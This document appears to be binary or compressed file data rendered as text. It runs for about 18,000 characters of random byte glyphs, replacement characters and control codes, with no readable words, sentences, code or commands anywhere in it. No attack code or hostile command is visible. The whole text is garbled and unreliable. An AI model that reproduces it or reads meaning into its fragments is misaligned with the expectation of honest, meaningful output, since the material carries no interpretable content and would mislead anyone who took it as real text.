�����+��`��|&�J��U~+��ƿ9D*#�+����`��r2�1��13)�H���5Y��b���w~�!3�.�88�����3���d�33��d��T9j�N�H��Ӷ�؎�$��x���/��O����%���w�?͏2���(������9��9�p`j�:���զ䊊���䖿�@cmႠ	�U�c[��	��	�lAyZUV�U����u���\�͛�)>��CL����]@�&H�Q]��WNI,I����	_��%��z�1�?uk�-�'����~����P|n��0�ɞ�>������P}��q���2U2�C�����S�������32j�IC����<��x��ȍ���YC ��儰�O��Ol�����X>G�z��#w͚��a�=�cZ�o���=�Y@yy��<��6���թ���rj�1BU�\ՙ�zϛ�\!t�4t%e^>'$\�c��3?^���su+h�E�� ����E���E���~�E����I�и3xM3�R��*b.������")� X�1P4�ގ�8��ŀH�?�汙��Ȓ�H0
�Wt�����H��M����h��|���͘:����H�5�ot��j��������Y�x���[�%KZ�=LE�����w�����ʘkc5m3�p����Z[!XU���:=�>��\H��8t���z/\�C\l �HT�����K4	�]ťav�-�4,x��F��5�b�	�.��Լ�[i*#�������b����b<|�����>ء�j�PX�����G���Y5@��4����lO:�茓̏������-u�)e���/����ܸ�����SgCٖwsTt��\��׆�wi�EhO�^��J����mc<�֐��Sw�%�\�"�Vo��8�`�7�V���C�ZC_^�~��'��V����ޫh�h���K&it�{���|~kJ���E�]�����}b�;�<��>�F�r�,���J��#�8_�l��Yd'������ ����������Η������������/��.������������,�կ���炂堮����E�Y�����QQZ�BӮ��������bDY�[TYZx zb�psGV^����w�����q;������9P��K�j�٪������7������,@�������Y����j�I;��Ak����r�Ѡ��ʲ�Bc���B��,�/pȘR�A���F�u|�Q���xa �)�b�uJ��Uɱ2�u��Oh����9��H�-Fj�'ڝ���zOÕ.Ղ�&4~���vآɉ������K�L�p��[8���x����ܰ��HJ6	���'j��CjU�,��;�BHs�l���w�(�i�6�y6;se�=pT`�[��av�`�
���X���|X�b��Yͧ4؈�h��1�ډ���D��)� �Lŷ���x[�������P��k�����,���i;\���
������������:m�ᱹ���4�Б��Q_闀�ַ�n-�A)��P`ް%P���� tȒ( ��،�&�-��nHI��y���@��2%x���iO����Φ������/F����I�欻�w�_E� �\��V����� ֓��y�K�Q@?�<siKd�Q�U���[e��� ��`� ��4x���_�ϟ⼀���Ή��? �L��6� �M\l�
�4�T�zz��V�l�6����D�^�-��R(qO���|�,�!_�� }���=l��A�޺�>l��� C���A ԎJ��*<�Ҡ�������t�(`���I	�8�n���a����P�aO�* h���B���y�X���w�:�؍�A�{%d(|G�B�IJ8M�l��9?����'Xڳ��$��k�U&�?��X���Zh��!3�3�5�'�{ZӸ-�t[��2��!�vI_y �y��ŷ ԰1s��A(��{�J��:I T4�B�k;�q�C��E�yy�ڱ��.��{'_AƓ����x��@���̎����,��x���� ɰ��������b��X���茘�����i�t���g�����WH��\؉հȁ"	�� �w� �̐�������I�Y�XU/�xN���$z�I�a	��(��|�Y:*`��Z�J���b�_�@���:��py�j�<�g����
֕����)p��Ѫ�nd�M�"P��8��\`� A��a4����A���	/(���#ޘ	�������A���!���D[<�7�}��0���\�D�g��V��x	���
�q��b��A��F����*��p���@��J�9���d>���g����{�D{�&)w�+�(;��i�hSW�m�H��ت��A��[ީ����IlNɦ���ݐ���2�(ٓ(�L�(�[gH��i�lhK۳� ��Ȁ����"��	,����&��*l��8�5�P��4(<�����r������)��K����*��"�LŘ9E��t�^�B\����uB8�3�]���n׾q���j��,�����=�e��؛�l�_�n̉�i��|�����q�^�9=�Qi���/�y	����x��w)��h�:ќ�������I����Ƞ�!�0x���ƓB�����|iD�������l�]��ڥ�I�e�!�" N������q[1v"�Q��$�
���?�4�ϔ�̠!Btdg��nl"����18nɪ�y���ɔa���R�N��B�ɪ����w�<�Κ8Q$Q����QG��X��{�r���psA�6���������/;P������)�ʟ���L�y^���(/��S��ȣo;��w��Ve�q�S�tH	Ai��LE�ܨ���(��� ��B���If�>C
� ��P��Z�
���lا�jV~(+-��+�v���|
�&p9җ9H�Ū
�/|9�K�ڭ����͌N�ڸ�P!�����u��߽��u�;����Q��&��OY��nk���r�`�ݑ�똦��*��7Yx�,�<,�Lyy����'��	�".�Ȉ�d(���J��F
��ZӕX1�F	��|!�w�|X ޠ#���;(�;���H���hЕ�O�|g�
K�O�����/�6��=��B��H�q��&2	�����������J��>9y��wL��q��/�
f���Ń��,�/�E_e�є��t�~BEJ�a�w��ږ��SS��T��9�x�ϛ/�dF�����px�(I�8-����YC�E�������d�+�6��h�LuŮ�f��H���J����Ak��01�$��t	���YvYy�Rw`�j�]3֨8Hag�!�z#�Y]������?2v4oY��׫8��Ι������_����H�o+�������	UN���|�ި���z��M�4ؐ�؎þޢ�<\岨���5��C���k������3����A�����5<��	ꍂ�	�����6�
�������������[�j�!���H�8��8����z���*ȍ3ݔ���뫋�(����縏0i��݀��  >�]�
���X�mx��H�VM�b?w�����}����ڳ���ϖ��Ύy�b8����7J�$;�p����rx���������p��Z����������J������Y��
�M�����(���ﶱ)��p�D+
q�i��h<	�m��Ġ��)����S��r��ɭ���h��
��`��,����Pl��Ȍ~z��H�ߒ�y��H��K�/������8���%���p�!�H��������ۃ����H�(�1H��.�(���	����������	��$˨W�w�+����k��~���8� h�W�������|�z��l�2z�v?����qo�w���ߍ9J� �~���5p�������|��)�v+�רЭ~�Ҋ�]���h��� Xª���ϐ	?��؎�[����Թߦ���睁�n��p�O��s�pk�����(������Hȸɚ�܀�0���H�I��	
����2��0�(����K،������%��x�͸��܎1-�������H����*�w��h��c��l���Q���`߀����=�ݑ�����q���ω��������I:0�9�Y���������ۮ�0�����B	�,�����	���#̀VP�ә����کhޟ���:�c�����-��8+]ϩ@	V��Kθ�(�q�����IΌ1��p(����π8j����Q�舆���������V˄���/����3m��ȿ��ੈ�Ȉ�����3ڗVɀ�M�L�ل9w�)n�Ȏr�H�!��h�-P�*b��|�-���̇�y����y�`������)LI�9�Q�贐��D^�C��>��8���*L��(��ph�=��ڈ�@$FҀ�
�� 	�����-Q����������Л�y��h��(���'�h�w���؈61�h���5|��� �b����ȍ� ����آ=�Kȍ0y������p� ������?��L��	�m8�Ȇr��h�V����w��͖���|�$@�_j��1����9���"�:�#�����䘒�4P}��B�(l�й��َ��		e���	�QR����+����?�����Ӏ��O���r�p�,i��٢��t����p.Ğ<(O��Ȁ󸚮��Ҳ����󨉚8������ X�㈁�����r�����x�֛�g��1o�����h�Ȅ�ȍYޔ���I��X4��X�$�܊��-��'���X ��;��w����K!� �<���c�~' ��8�7���sS(�����=��K�0�~=�����~����ސ��� ���x 
�.�Yr��Z\%٬m|�b����	m ������	m�)�R+��x���z#��'���th����� ���Ԓ&s2 x-b̀<Ӏ�:�HM1s�ְ�/."��1�K��˨�KY���4�����9�{���:-�����85{8�����*�Vs5B��w��H���!�7 0�sA}sΰ]Aq���d�b<7�Y7�2~��x�>��K؈�=ӓ)����*���I)�9�l��X�����݀������ŗ����,���b*<?�����Sީ���
�p�a"��
�L2�=ٶ5B�����R-3QH��G���h��T'�Mh��8����PM�d3���=M�"�N���4/�� �&���h��٢��H�
5�� ��97h�Ȱm��;�yհ�����@w�eȇ`1����B+d�.{�q���B4@@(\���ݘ]�������9�Zy��H�D�S�] ��s��8�_Ğo$����RJW�����f�s�F���9��3�к��d�R���������9Kk�������5[s���QG�X-Ӳ��t�}�R5LĔR�Ҁ܄��<����X�YKM�N�n� ��LXO������>�ƈ��8
~,����2x��Z��PӊZ��-�<G���h����������Uw6�����g�B�#p(Zp�7hh7t7`�WИ�Y7�����#�ӈ��H�S��N㿋�ɬ��J9��
��x�a *}I���[P�� �t0��ߠjBY����,r�����9���������'�+���L���Ђ2�y��X�G�;G!�v��<s������N:��F����� ��k�&�������ʍ�h��:���@p���Հ�9����΀���=����l	�۬�v�xmV���8O(c6FwV�\�Q\��昫�#�֍��=? #!u]�x
���O0���s�ѩ5����m	��	p���y�9?F[�7LQ�9������/h,�y�����~��*����R�t]Ǵ���l�9e�lt8��h�����눂Ӏ�1��dX�$�8�*ƹ�춙E���8�E� ����L���<!UU�mH�o#!o�!k���6�҈�a���}��Z�3���!h\�!2�z�����`ְ�]�5#��l��w���>��WT�B������E�MH�+�۬�w*����q��ߞ�(�,���L�i|������)���$�R}TƵH�x�XD���<��׸��f
���N�9��/�h9�k����&���艊Ȉw����R�\���W:X7�Q S-@0q>���[����1�����=�����!�^��s\c��Q����s?�s���?G��]ߵ��2#��l��^���ۻP{�뼭��j̠fP�DԀ��	Pˀ_B�Lw�R4�YG�q���� �a|��G�"���Ղ~]V��w.������������������������Ʊ��������'%:��Ʋ�������Ђ����ׯ�ڌ%�E�����������TӋ�����������mf�||o�o�r�t��w<0��*���v�t�[�T������_Y��������i����V����
��6!�E��(�����B(�+��rAw��K(�Vpl;� ����@+���i�d(��� ��M]��W"��!b-,��H�X���5%LoE����ťԨDEɲ�Fp��N���.l
�X��9�KO���̢<�.����mL�Ď��(|)���a�-��P�H	���8 ��FR�Ն��k�@�g%��hҾ�;?t��a}��pRt��ֱ�vI��׷�w@L����hɂ�X��ܘ�������L�����Y��`?׭�`����!<�æ}w����P������Ūϑ饩�㥩O��A9Ў��́��Պ���l��IM^��ʭ�_���J@��~ϋ\|��t���Ȍ����J� �����1����@�X@����-��ǔ���)E|�ˌ٘�J���2N�H�˭�$�����x
�,Z"���T�t�T�H���: �
���x��P)
���L'��x����M�]p���\E��jV��X�X0[Y�sy/�ut��|��(	��w�i��`� n��
���f�x�� qF_&3��s�£��Z��Z|=X��L��Э���l����� �j���ˎ��k���D������C9^��D���D �������Г��m\H�������}ϊ�H�ʊ�b���9
��ȿݭ�9җ�ԂK��|U���w�Ί���p�*�xjʁ"��ۨxO�#<��&���'$���)
��t,J�5��θ���L���م����=l�8p_w����ǭn^�Np0&�{5����@�4��@G�݄��0�X�����I�3�u��?�*�D*M�����>e9��}	��I��=�7X ���A�{*�a�à����(݊�lOlH��遑�\,M��ƪ\��>��Pg��{��~Π��I�����8�1Hu	��[�Y�]�#ਉ� I��`��lȆXȌ¨"��
��T�2HM�����I���d.����#��&�:���y	��H���h��h�H��w��fN��Tef����&�����TR�lہ�g�ꉛ`���P�̃V|v�5f��փ�@�d����l�m�PO��tɉ����x
�ή��Y��)=Ml�β�B<v����Mv�+��檊���L����[�G����Ɏţ���K"u�Ǳ��JE��%�Y�p���%��n�F���q8�����P���H�� ӎ�Ġ���� �.��	ݞ2�L�,X PH��Ј�-
��DAB�`�w&;
.y�3�N`�،�4)���I����xɏ�(
����t���������x�z��l��_罋�C��1���t�T��.������-J�(�����}V0�_������|
�����.����@���x��,�1�M��h�^�9/�ۍ+=�"zH�;�s������{�xAͥ��d�(�������<�����Ȏ���#�b��ը��*L4	��H��*��I����� �qݜ
F�̌�B��(�.\|I��w���ti��+���Gq|�<pș�萕���C����YYD�ݯ�@ʾ˒Q"�J�^�(Ȫ{V�`Y�?����rx43c���y�&�L��͏�Y� 95̤u�T��[�������</(�=O,��`��(��a��#�>��>!�Q'���	�H
��	�Ql:�ف�g�t8:ߛf��h������R�,?$�ס!�98F{V�3�{�w�/!�\�j�胰�U�4����P؊��y�/���h�w'pH�pm��w�Xm��ە��ʞ��L��d��Y�cP:�
°:��xx�ؚq����El�=54�)�ԁ������@��5��4k�|P��fm��q]'@p�I�88I*����( ����_��(�.������%�la0��4��΀oM�[���/�g	�]��԰��<J��0��� K0=�Y%�l���Ƴ���*�;�T�{�F����	t^�!����Ɉ���lFzS�I�9��uΟQwj�?�p��bY�ٝ랞���2�$0VU�O�ރ��H=9�lOˉ)L�{b�}M�T�m��Dk��.O� �f�.�S3@�d��"���h����j�+�Ѯ��L�����1���D�	|�!��kK�|Eh�m��\�t�M�T��	�� 舕"я�[���X
/Sǯ��Fq�p-i�Y�ג�6L,����o��v)is��O��<����	��콥=���x�����>��`�?ʔX���H�E�����θ�~�w�������\��P�����)��[��
��x���tY��H���f����I�n��j�4�%����r���^��y������Ȱ{ȅl��{��I�R��2O�[���x���Z����p|�<�ԋ��;�)ڀ��@툓��^j�������k?���*��N�b���K�����9��]�R��|o��ʈ,���/��hϷ�/	�;������+{�>ȁ3:��9Ę�܈��]��߅]ʅ؅�P��ρl��Z�\Nw�G�p�B���@���%���ç̪e���K�Ϸ(����;���z����8�r�&]�S��ꀅP󭻝6��M��(����s\�I��%)�V������@�gO�����8Բ��~_���� �r��������������Q����̈����I��h㺉����s�ú�.��ﻖE.�x��H��������ȭ�y�m��ȏX؜���)��ǡ��_���]�΁�qI �.�mh�NP�wH�cZ�`�kkw����\���z�.�� pK뮜�[�Đ�+x�*�۩�֠������X��s��
�s𛦟Ա	��K�����߫���)i�#頗�?�y�k������ڂ���ٍ������O����;z��|, �0�n��������q�]���l�Έ���ہ<��W������Q����ҭ��h�ޱ�����x�Qy��ȏ�h]����ρih�W˚񍧥P��(o����q��Ϡ�qnީ�����w����9�չ���J����� �͞��@R�؀��p����L?�������Z��9��~��,Ӱ��, �d_�?����؜��8��r����*�h����h�]������3��,�+�q��Θ	��&��� :��b�����H�X.��l�і8��߁���x���ߵ���NdJ��n��Ү�n(�0W��+o��;��ɝ����8���H��X�i Ȍ~���J��s�Yw����Y�G=�8����� Y��j h���1,�X,�� K�����ޮ�������:����#�S"n�ڪ}���.��3+/��=z+0���/7^x�;h'��ȭ�m�����΍�� 9B����� �+���(��7�JЁ�ޜJ�v�����;�2���$f�"�)𑫶y$�o��;���x�����:�Q��X��w�;��������H�Vόd��Z���ҽ|��ι^����9�w�i=n��������-֓��~�������.�.����߭���������U��.0��Iy���38�3��݁s�Á�}�ո�� 𘊳څ����2�큂�:B:<�����k��u��K��AÚ�s�E��.���a�#_�[��(�{NƮ��br�$9w��h*��h��*���[�f���j��_��j�����y*�"�r� �hQ��*O��/�M/�mR����z�.d��
��Y=w��̲�w���с�/��H��������	�䛙�
»:[ȶ ����Gإ��:�:�,͞H�X35�!�S:��4C3�4��M��4P�4�M��5K]��[9��H�ii��(��ͯ����=lCa���ɹY���`��}Оy7`o��@	ţ9Ƕ��L��&��,����0��H�D;�N��<7�$��������世r����X.���c��ᣢ�?*�iك8��^�G��I�\���w��t����8�,�SE������3��4��8L����ص;l:�tE��4݄��DM^�Fʾ�W�N�)��R5�#����>��H����;J��!��,T�Qm@Z��0�@����X�q@��>@��;��ĺ^��M�$L���Y����Rѳ�*D����� ����H��d���C��͔��䚞K�����ʘ�����(K�X��\C΅=SDH�(�99��L5��!�C�hT]�i]`MoF|.FW�5�T���A��w6��6�:G������H����I�Y�!�D��@�:��������j�@��"��Ap�d/բ�şUX:�'�kO�|�и%؎%?��������݄s�Hi�<�[��[�c�s۾		I��}�C[�][�T��׷8���\��Sɴ���U�C����!R�]�UU�d3����tE�D4���JsL�%M��F��^("����Րaӫ�$��$ֻ_v����PO �Y��%�0ORm��$�
ź��P�� �wh�&�`@>��2ݛ�6#�uTm��8�����R�k��ܰ��xDGh��(\��1ۘ�/M�7Y��/�k&h'M�!B��T�d�؁������x�����Lձ�PzK[u\6+UU�n�6�ÔVph!OVc�o�%�OVU�=�N#�Ϥ��,%9�w�`%�j������n}��C�g��2�@�fHq+*7P0qH	���5�Ɵ�9a��aոrQ�+j�)�;m������ܠ�������C�\ۯ��=�wC�-7^��m�s�2?���}CĖ�k'�֎De��8T?�2��k��Ƶ�?3����S�fTHU�%LB���_+���od;�V$��Ӂ�f�?�=v��~��)�X��x��� 6��>i�䯎?���P�yH����ºR�A����$%�A���y�&���j������������cz�:6R��2�1��wmۗ�I��l��}R#�+�lWɏءT��ޝ9��c�豨����m�~�v��h��x�+cwelفR����_�o	nWuU�é�����V������q��W�iJ2�	��Wpi	˰�{�>�)��'P��۹Y��i=q�-��* ��zt@�����`X�B�"Y�+:�牒���������Z��灥��1˅0V����}��=cq�اl�1h��M�I����\���w��~��v�������\�:?�:��o&fT�ô�p7��¹���
���� �݇��� ����((� w�-� !"#$%#����;��);<)�>��̍��2�����������K��;���5I\N�BC;�WH�KM2�����k�c D)7�l2����u���t� h��"�t� L������j� �����Iy���˪|��
��%p�L���
p���L�먙p;�/E�����	��,*��k������@��I	#�'v�H=#_��K��($Q;���I�����jN��J�լ���)C������{jL����S\.#OwwDP�b�lC��N�J���W^Q���P$�D�s����� E�$ɐ]�V�/C��R,���J� �N}����Jx!m &��VDn��s����|�wo�,�D/��ᢪ ��<�lO����Ậ��Պ۬���L�f�̈���O� ̨ǶtȜ���
���)	��őx	������-�[��=��О�ȞҼ-^�=}��|�J��F�������48H�9Zl��Ρm�*ZQ�;��F�@��R8�ƴ����wX�
�[ѿյ+�ǲ[�x�L;��>�{�j�?U��@iO�l�A��ΊY��|W�p�A���a����̏�Jh�ʘ����yM��x�������ꈀ����̀��� ���Y���v�k��F���V@���N������Æ;�h�f0jց��ʚn(X�zn�j�*H�@�_��E�{��>-�����ӥ��������hό ~9�<��R|�,y�J,{�⡣��9Z�Xy�Ň��i��p��w��Lc��(䈖;n�����
����jY���A8�! �:�5��;��cd;�"]���3�%̒1��������fR�?�����)��Va�X 脵�6��fz)Ӌ�\C����[�H4{��0x���s����\U
K������J�
���%��@|�Z���Z�ʪ� �b������xˎƱ]�%�w9ڀ�h��G�Y�s2|�L�E�\ �=ꩊ:�v�}���5}_���,�վ��n~upo7A��`X�wG��lx�����x��WphS�o�� ���؄��+�(p���kl�N��P��`���Ȏ x���X�
�8�
}��"�%������*��sH���ϵ������ U�m�ڨ�X
ޣ����*#���%���R���d�����^JΉ ����;�8?$���
���7�*j�� �u|�@�2�vMI̫�Z��犜���E��;Y��� ���a2ă�������Ɂ�`�p��0ɂ�j���N�sw�f⪍��⚴T��I�=L�q�N�;�y��۝#���vI ��}��cu�����N����g����V��?�#�ȓ�Z^Ϸ"��,��-��Ο�ؐ�˅��Ɵc�O����|�{BZ��~'Y��(��n��)�����m���������*.< �9���+���"�ˤj� @������XC����K��Xr�r���T�Ҭ.���Ψ�f���B�K%��Ξ���8F8>����JPxGpQ���͓�wo�_@�Ξ���I���+�R�`��1U�*����CY�DC�h������,����
�xG��	oؒ�%��LV�������]D��� � )rK����Ɗ��*��}��h��MKFb�����F�V�b��ԅ��e]�M!]�>��L�Y�O;���1��"�0>=�{sKӹi�=]}6p��tرU�&�Pq�k���|��Ȏ�iY��th98YI�8�i�4	��H���HH�j9����9��ق&�����w��e��Q�-8���) ʰ��!hΠ��P����	�d$�������q������Z�"�:�8]<�C���:4B��������I��%@��k�>q��&�N;�{Co�J������������?��ʏ�E���ʝ��X���9���L-���yU��M����
�m-M%vH�����i=�����qߣrʎ��j�e���>�':���!�IK����h��T\�~2��%�-;W�;�Z��gw� ���``�~^��?u��_r]{V�&L芡o�rW�)�bM`�D�����H�����m���J���,�c$�t��$�\/����Q�̤"��8�M����L��q�&�sk��J��p��~��J��@4���h�|"���m�N*A?E<�ӈ����Ks��*�b��1}�����o�g��J�x�7�z2�a��p�0�r�夣�d����0���KZ2H;'t��e6�ǻb�7W�
��D�w�θU �b�m��Xy�����̀�@���ͭ��A0�>z�!+�i�(>x%S<���CS�]Y@�FX���L�̟1܉��G6~i���>UFŒӴe�B�¸xK���0����,��B�������2O��<�� (�,�������$��w���	���%}�2=۾?�!����3�,���(�@����=���Zm�^
ܞ��	�I������j�P���� �ә���֯��y��i�t>�Ā��/��hw���p�W����l��P	��?�#؎�o٨���ʠ;���ҹ8��X����@�򈁜�����ğ��I˅��p���ʸ�/������遠�8\�hͼ�˗�����B�/܎�ޜ�0

��� ����)����޹��y������x��k��0�À�ŠS�������h�Wq����&����8��؎�؎N��8��Xс��r�ꩯ� ���']����$~�>���� ���^�w�����9��\�$O�6��6=�ȹ�h��
9*Ԏ����Y��� 8��/ �"����������PßX��;�;�f����K ����}�s.� ���������ѷ���җ�u���(�op������X�1����8.�[��} �+���;!������N�܅!ܑQ�ڗ�ޗ��q=�˝i�>��>N Й��|��(n붤A�� ج 8�ͪ�KP��;��(��q�ذ������q�������?���A�@���w�
 �� ���)*+ �,.��
&/ :8���.�!4567���N�H-0(#E[Z^]*� %P�:%8/&n&��\efgLK(��}6(�Zsup��c�#�ܧ���@�)���t��*J�`2ٌ���x����غ�r�B��m;���M�L�l3;�bTA;/E�ƞ"� ��*)Ю�b����Uq�,Fo��#��UB=#�Γ����@��Ľ+�jX��wWt�(�&�0��Aܱ;\�,�7�
�08iK������.+ԂZ��&����WV���$�a[ �ڴ@��O�}��_� ���������.�-f#20yk$�m@yON�e�d�_���`b�5khK�7�c��Ca���0������zpSUBG[��G�h���hJV�Ƥy
���[��|nժ�q�����V��lV����j
�q���{�ݒ>`j�y� �� H�����ճ��F�8p�-�k�~�+w��B����U��w����Il�nk܂��4���.!.�F@���qO'��n����m�~A��<��y�I��|O�8��n��ˁ�����z*Hj�R����Y��r_��"b"�v/��ݴ��$�0	
�ݜXN�%<i��(6/���*Bb9@���$�������&���C&$D���4���@�j� �(f���Hf2�(F'ݤX��솪�	�r�m���H�S������38���?�� 5�
��wb��I��D@.��JJ���I��������s���
bB)��4 ڎR��H`dyG���H���:���:��T�M�崁b� �r���{ ��=�椵�&�.p�|Q,A@.�ܹzY�O%�[
���ah��7���������(K���y��+ep��J>S�w���0�e$�'d�
Ѕֲo�đ�p�h��p8̃�<X	��|Gkd
����:�=X��tx���Z�h�3�L��`Xۋ��p��� Ȏ�x	�}HV�wd��>��d&v���:a[̓�����J���IyO�5�J�0H�@�������������l���@	��H	�to�Π�d�Y	��聋�ԧ<6���g���~�s=x�0Hw����dE��V��n�n�x�UR���h�0 H�:��_�Ɍ� +\���OaF"a���ȱi�����y7�����I�|�`�.��JJ��x��C���ˆhz������jp��0�����]�9�0���gːu�p͐��{*m�
�@�w 0��&�^�24i����菑,�S�	����t���j����B��Ä�:�A�\P������1������� nA��1�g���ȝFݍ�a%��s��	������j~���H����ȑܸ	��H�*���MzI��!�칏R��b���HI��������<��Ήy�����������,�]���h�Dh������큗ȦyG�`�j����iJ��D@��8��!k�s���֨�.�L���D�n:��"wP��9�X\�/����x$,�H)���,��Λ�QӉ\ �����ɟnz���Ȏ����������5/��Y	Ȧ����� ��bE��=^[l̀�eo�ν"�c�\�4h�6bݫ�=��
#�}�gP�̵���n�Z����z�uF��\�Y��g���(��a������c���	���0�V|�~<!��9�:��<�ڣ�'G1��
h�1"��p���9:�+d=�_��=�	��{����"���h��.}�w�wA�NtM�a�X`���Ȁ�������l��8f��ȍe����*���ے�j.��ݹ�Sq`�u�[��pB?58�CЎ�p�$7�z��IN���,�&�},��	��H�=��d�q�+���W�8�KgR.]�L�h��H��n��c�h���9�t��2l9h����d ����Qy�Y��f�F�:t�sj?�Fb�CT�bʐ������)��N����*<�<he���P�`�ˈ�i��P���S�C݆�ZrK3�w����c�ΐ�м�@H����N(��!H��0+��οJYV ��^��Z��<nu8�\6��=�_��R5f���m�u��H&�	=$���y�a��ҧ�%T�h��芛�8�(�06��z��[��BŨ�3�����g,
��X����U�J?�X���3 `h��=΀;�& ��eS�d0)n<[��+��@�%S�}S��`b&�W�Q�;��$�l�������c�4�����	��.l}���w�Q�3��Xzw�(	�x{�t(�������� h��s.l���(��X�e��m�g&.�j�}��U��}	���ǒ�P?
��@���hN��7ר��5l�Ĉ*�d��q3=�^"�2&1��j�n���h���L�B�C���M���9ȍ�xN���nV�J�V��̉��T�%|�76s��v�u}58�@���9��٫Rٛ{�%��B��H/ވ��h�|{�F��]�����ȟZ���	����X��H�Q���X�(�����x����kwû��?��Z�d��i�T��x��O�h�-�����7z���������ί؍(��@�OK���	Oˊ.�������\��P�Y*��ݚ
��.��x���ՠ�����yL�����8˔�VM�.?K�I�9��y��+�����
���On�;������`�����x��Ў��ث�K�?h�?0�B������ثQ9��	��Ι���Ů��p��X���� �����X�[���0�x�Kڎ�h���w��h�yL�ln >��b����� �%x��/�G�ϋ�h��}��ʀ����%�v���`�i�����j�������%8ʋ��������x�� �MP���������bj��m��H����(�ͨ��h����������K
�i��������gI ��= W=����a��ٯ
(����hh�Bοπ�XꉮK���;ʹ'm��-�݀����������Ƅa�����������0*��{�������O�p{�|w����Xܱz~�ᜰ/��h����x��h��,��(��ȟ���m�ЀcO���ۼM愼��`������h8���(������-�����X�.���A���&�AiΔ����2j��o�?����]��M ���贊8�*�h{��8��ȍq��Ѩ��x�����������(���8�H�\?��+���^�ih��ۆ�Ԓ��
(�+���܏���!O����_�Yрz��x�ƈ��w� 8��,�{��ӈ��x�f��Y췬1�昉�-ޠH���
�:p��x�����x�8�/������������-!�r��j�m�,(��r��k����?����˭��b��@��L<*�ī8���B�[�x���g)����(�T�1ڍ1�e:��ݴY\q�Ũ�X|�J�,�h����SZ���������Pm-m���"#����،������FX���)�v��R��?*�}p)Ů t� +X��w�h*��2��,�ҮZ�,P�;���(�-�ѷ������-�p۴�X��x��H����}����ʸ�������+1.
h#5ձ���(��x�Ȝ�A"�3��b^�������(��A(�|ο�x�t�8���ٿ�1��(�_�&gx�Z���9Գ��Ȋ0����"�`�'p��~Ҋ��H�8�X=7N�(�����Ώ�Q-������X-�b#����hL:�=��:cN�+�n��>Z)6�����>��"�Z
w/�3��V�2+�ְ���<x��_P��+x���d8�����̀u2�3s��~�Y,�ň��8�Ĉ�G �Ј�2��>�s�@>�9G���:$���*���k[�[�������08��h��R�SS��O�M;o�ݘ�1fx���!ek1d�P�xB'L��u"�v���,�X��6N��(+jQ��x��؎����9����6�4�������P�Bc� k��X��-6�Ø<�򝇘%�m�_�w�����;eK����r�����=�����ݥ����}�7\H���)��艩K�m�v#�/�2
�����.�"��Ҍ��I������x��!>�xߺ@�X�Ӏ����(����T/?h}����v��~}��J$x�K�r�\�%c5(�����
(A���7��ӥ?�#_�#��؎��؄���l"�⛵�N���|7�LԀ�퀟�����(��(AŘ�es�����HI�$#@-��DwI
x��������8�稳��ǔ�����@[�����؀Y��� D4��K�T=գ�eQ�.�����*��L X�GKLC�����C���*��ܥ;�M�D�Nx׬��"Ĳ�Ĩ8��8I~�؈�x��X8q�.1�FӲ8.I����������x�L�)��y��-d��;*�1�&��@��aGwԀ��B��X X�sK����� cA�Ā�HB8BȊkR�<$Y7����B,��)�j��4w���"����J���h���8�h�8���N�ň�hO�4�4-xOl4>쳎���X��@��Gy$��5��^ӆ����D���G�X��^��3(��H�Ȏ
Tx͊��`��G��$��ô�as�7Q�`I��U�[q�����!�Z��n�lP�Z�5P/c'H�˟X��"��[6������ߴ����h8x#j�h��颍���R�:����m�������v^�\ꀴ����e!TKUT�Ȏ�FT�T�(��ң�2w��8���)���k�5�REU���- iU���}c�br� �x��ZI���غň�"�ͫ�[��M��9�>�v���������6�;�)�����[�߁#{�rA$A�����jO�3�k�HT��`��p��(�HU��ܱfk�6��l'�
��l!x h�7D���[l���ň1Pgu+�����Q�[����b:ŏK����qQ��"ň����<�.-�n�H�I��[����+X�����1�wG�X�`CE`�%�5��3�h��(����f���_ܽY��_������=�ç�b*x��x��؎5���q��P���hx���O@����x��Q�戉�Ȏ4=�,�w�6�hFڨ&Fn����K�����k�[�"QÎp���ɥ�ĀB�fH`��3of���3)��eqf�R�����8t|r� ��o�xHh��׎ؿ�!0izkl'���fb�u'K�xĊ���ܷI�"J���v���>�&f�E�Ǌ����w{�0�e�GےeĐ G
�t-�I%���|�|�[f�ң�X�)p��'��-L.Νsyq�,}E�x����~�ٟ1����~�m��N��y�It;p9f���'��~˴����8�_��H�����>߫k�0*�°{�+����G>U�A%�U�f��k �|5��-�0G��]+G�}|�}ύ���Փ�� �����������+�����%� &��&9%���������ݫ�ӈ����D�wF@�Y��NZ�Ӭ����Ҥ��ȫ���R��bcb�[�g�\����q ��� ������I��v���-B�����9�?隙���y�L�����:,A���
�@���=�n!����~c�%�&�H��+3�u�.�Fv��id<#O�Հ����tr�y�&��`<9�f5�q|�z������m��xh)�����9�����wy@�� ��0��m�K��T�j�-���2<aΧ��`H�ȃ������w����B}�^���fv|\��
�t_\"A������\�8P���78������<�Z?��
��z�t}�L��kˏ�w����M �>@���ʜu	���N ̆ɠ)χ�H��/� i��zK��L\I��x���0����<kç���=t�����2��H����ޣ�m����뮸	���8��T�����LOr<i-m��^�o1ϖ�yM.�s�	P�vu?���|8�/��������i����Β�w�)���H��΢a,��X���ZI.#�H�G����Mp����\��` �܁hΓ��oD�9���\�X��H����٭�����Ҥ� ;gm�ͱ�E���9P��BW?����|({�a�k^ʂ����`Y3����a6t~c ���" ��
�2��
�0`j��>�y��ۊN9`-�ѩ?�&��-�ꍍ�X8�w9UBS�a���o�˅ͳ�C^�m������2���R�z��N���N�5wlg]�۲L��
���	E��X� �(��<�
�M��h¦�)�ɓ��X��"�C�C|�J���S�8�9�;�	~;m� $$���v4���;��L2-fYe6��՞���!�<b��}d<�2��9̸@���%����7�x/��]�9�x���ڭ:@^�k�;DM~yOljɎ�N��m��S}42 �x�(�8Zo��zz(�"���4vo��H�=�(�ǚ���G�F�`\�晣�U :���w)��`Op�a�˕^c�Y��t"�^i�뺯���QS�8�nF}8�^�O�T	������pʲ��Ω-��i]�_ݎ	(�#x
��y���\=���5���=��*�/ZYT� ��t≮`���P����Ƹ����5�MxtV��$�v�P�j������� X۾�ɼ�y��sCw��� p���J*5>@¸2zP�����vi����>
U�����l�"̈�@�_�Ј"�����*ϛ0h����wdKB��`ʿ1x��J.�.�ÖY (}�ɼO��żU�!�B���T�5�Q��Iz�tX����T����࠰���\
�2�HW��9�j�*N�
�>���\�o�o9���C��L¸0���2��.@�	���~�O�_Aʜ��(T�������-l/ڙy�������ܳ�C�Qz���̃��@%�I��\�9hAe$@�n�!�&��4�N�� J\m��B��[a�' ���mI.��ز^)�tao�h�w�.<�e�,��4�;��C���"��/�
